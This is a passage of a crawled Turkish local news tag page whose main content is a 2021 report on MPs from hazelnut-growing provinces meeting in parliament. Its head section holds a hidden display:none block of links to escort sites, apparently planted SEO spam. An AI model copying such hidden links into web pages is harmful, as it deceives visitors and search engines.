

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/etiket/meclistoplantisi
body_size: 12659
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>meclistoplantısı &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Fındık çalışma grubu mecliste toplandı","headline": "Fındık çalışma grubu mecliste toplandı","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "17-06-2021 8:17","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2021/06/findik-ureticilerini-sevindiren-aciklamaa-504x336.jpg","articleSection" : "<p>Fındık üretimi yapılan illerin milletvekilleri üreticinin talep ve beklentilerini değerlendirmek için Türkiye Büyük Millet Meclisi’nde bir araya geldiler.</p>","articleBody" : "<p><strong>Fındık çalışma grubu mecliste toplandı</strong></p><p>Fındık üretimi yapılan illerin milletvekilleri üreticinin talep ve beklentilerini değerlendirmek için Türkiye Büyük Millet Meclisi’nde bir araya geldiler.</p><p>Toplantıya Ak Parti ve MHP milletvekillerinden oluşan 30 milletvekili katılırken vekiller 2019 ve 2020&#8217;de izlediği fındık alım politikası dolayısıyla Cumhurbaşkanı Recep Tayyip Erdoğan ve hükümete teşekkür ettiler.</p><p>Fındığın gerek tarımı, gerek ticareti, gerekse sanayisi açısından belli başlı bazı sorunların bulunduğuna dikkati çeken Ak Parti Giresun Milletvekili Cemal Öztürk, &#8220;Fındıkta hep fiyat konuşuluyor ama yapısal bazı problemlerin de çözülmesi gerektiği hususunda milletvekili arkadaşlarımız arasında görüş birliği ve mutabakat oluştu. Gelecek dönemde fındığın yalnızca fiyat yönüyle değil; tarımı, sanayisi, ihracatı, tüketimi alanlarında da yeni kararların alınması, bu konuda münhasıran bir &#8216;Fındık Kurumunun kurulması&#8217; konusunda arkadaşlarımızın teklifleri oldu. Bu ve diğer tüm teklifleri, bir rapor halinde hükümetimize ileteceğiz.&#8221; diye konuştu.</p><p>Fındık üreticilerine, usulüne uygun şekilde tarım yapmaları tavsiyesinde bulunan Öztürk, &#8220;Fındıkta fiyat 50 randıman esasına göre belirleniyor. İyi tarım uygulamalarıyla fındığın verimini artırmak mümkün. Mesela fındığı 50 yerine 55 randıman gelen bir çiftçinin ürününün fiyatı yüzde 10 daha yüksek olacaktır. Bilinçli tarım yapmakla bu mümkün. Müstahsilimizden beklentimiz, fındık bahçelerinde verimi, kaliteyi artıracak ziraat yapması. Her şey devletten beklenmemeli. Verim artırıcı çalışmalar yapılmalı. Çiftçimiz bu sayede gelirini daha da artırabilir.&#8221; görüşünü paylaştı.</p><p>Fiyat konusuna da değinen Öztürk, &#8220;2021 yılı için üreticimizin, sanayicimizin ve ihracatçımızın memnun kalacağı bir fiyatın tespit edileceği kanaatindeyiz.&#8221; ifadesini kullandı.</p><p>Fındığın, Türkiye için stratejik bir ürünü olduğunu, yalnızca üreticileri değil, tüm Türkiye&#8217;yi ilgilendirdiğini vurgulayan Öztürk, şunları kaydetti:&#8221;Fındık, 700 bin hektar alanda, 500 bin civarında üreticimizi doğrudan ilgilendiren, ülkemizin en önemli tarımsal ihracat maddesi. Her yıl asgari 2 milyar dolar net ihracat geliri elde ettiğimiz bir ürün. 16 ilde, 123 ilçede tarımı yapılıyor. Milyonlarca insanı ilgilendiriyor. Fındık üreticilerimiz müsterih olsun. Fındık üreticimizin her zaman yanında olduk, bundan böyle de olmaya devam edeceğiz.&#8221;</p>","url" : "https://bursagiresunhavadis.com/findik-calisma-grubu-mecliste-toplandi-h20703.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="48f05efc14da99680ef8fa0c-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="48f05efc14da99680ef8fa0c-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="48f05efc14da99680ef8fa0c-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Giresun Havadis - Giresun Haber - Bursada Giresun - Bursa Giresunlular &raquo; meclistoplantısı etiket akışı" href="https://bursagiresunhavadis.com/etiket/meclistoplantisi/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="48f05efc14da99680ef8fa0c-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="48f05efc14da99680ef8fa0c-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="48f05efc14da99680ef8fa0c-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="48f05efc14da99680ef8fa0c-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="48f05efc14da99680ef8fa0c-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="48f05efc14da99680ef8fa0c-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="48f05efc14da99680ef8fa0c-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="48f05efc14da99680ef8fa0c-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV");//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/tags/3408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="48f05efc14da99680ef8fa0c-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:site_name" content="meclistoplantısı &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" /><meta property="og:description" content="Giresunluların Medyadaki Sesi" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/logo.png" /><meta property="og:type" content="article" /><meta property="og:locale" content="tr_TR" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-48f05efc14da99680ef8fa0c-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-48f05efc14da99680ef8fa0c-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-48f05efc14da99680ef8fa0c-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?">Tahta Neden Kapandı?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü">Muhtar Enver Bulat’ın Acı Günü</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><h4>Tahta Neden Kapandı?</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><h4>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</h4></a><div class="kategoriSur">EĞİTİM</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><h4>Muhtar Enver Bulat’ın Acı Günü</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div></div><div class="temizle"></div><div style="text-align: center; width: 980px; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/Ayyildiz-muhendislik-fatih-yilmaz-soon.gif"></div><div class="temizle"></div><div id="solBlok"><div class="baslik1"><span class="info"></span><h4><span class="title">ARAMA SONUÇLARI</span></h4></div><div class="temizle"></div><div style="width: 100%; height: auto; overflow: hidden; display: block; position: relative;"><div class="kategoriGorunum4"><a href="https://bursagiresunhavadis.com/findik-calisma-grubu-mecliste-toplandi-h20703.html" title="Fındık çalışma grubu mecliste toplandı"><div class="resim25" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/06/findik-ureticilerini-sevindiren-aciklamaa-350x233.jpg);"></div><h3>Fındık çalışma grubu mecliste toplandı</h3></a><p>Fındık üretimi yapılan illerin milletvekilleri üreticinin talep ve beklentilerin...</p></div><div class="kategoriGorunum4"><a href="https://bursagiresunhavadis.com/tireboluda-canli-yayina-meclis-onay-vermedi-h17678.html" title="Tirebolu’da canlı yayına meclis onay vermedi"><div class="resim25" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/12/tirebolu-belediyesi-meclis-350x197.jpg);"></div><h3>Tirebolu’da canlı yayına meclis onay vermedi</h3></a><p>Tirebolu Belediye Meclisi’nde Cumhur İttifakı tarafından gündeme getirilen ‘Mecl...</p></div><div class="temizle"></div></div></div><div id="sagBlok"><div id="yanSablon2"><div class="baslik1"><span class="info"></span><h4><span class="title">İLÇELERDEN</span></h4></div><div class="temizle"></div><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-container"><ul><li><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><span class="tie-date"><i class="fa fa-clock-o"></i>24 Ocak 2026</span> <h3>Muhtar Enver Bulat’ın Acı Günü</h3></a></li><li><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><span 